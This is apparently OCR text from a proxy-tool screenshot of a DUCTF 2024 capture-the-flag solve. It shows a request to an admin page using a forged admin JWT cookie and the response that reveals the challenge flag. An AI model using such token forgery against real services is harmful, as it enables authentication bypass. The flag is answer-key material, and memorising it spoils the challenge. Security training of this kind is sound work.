 Request
Pretty Raw Hex \n
1 GET /admin.html HTTP/1.1
2 Host: i-am-confusion.2024.ductf.dev:30001
3 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3M
jA0NDUzNjQsImV4cCI6MTcyMDUzMjU5M30.86Q1HwMDRI_loihIPUt2vLCTSFPQdiuVPIX
MXzM7v2M
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Response
Pretty Raw Hex Render
32 </nav>
33
34 <script>
35 document.getElementById('flagLink').addEventListener
function(event) {
36 event.preventDefault();
37 alert('DUCTF{c0nfus!ng_0nE_bUG_@t_a_tIme}');
38 }
);
39 </script>
40